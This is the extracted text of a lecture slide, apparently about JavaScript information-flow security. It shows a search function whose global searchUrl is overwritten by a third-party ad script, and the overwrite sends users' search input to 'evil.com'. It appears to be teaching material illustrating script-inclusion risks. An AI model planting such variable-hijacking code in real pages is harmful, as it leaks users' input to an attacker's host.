

“wsj.com/search?”
searchUrl = “wsj.com/search?”;
doSearch = function(s) {
  var u = searchUrl + s;
  document.location = u;
}
doSearch(SearchBox.value);
searchUrl = “wsj.com/search?”;
doSearch = function(s) {
  var u = searchUrl + s;
  document.location = u;
}
doSearch(SearchBox.value);

/* a.com/ad2.js */
searchUrl = “evil.com”;
“evil.com/”
✗
searchUrl
u
Fun

s
doSearch
Fun

SearchBox.value
document.location
30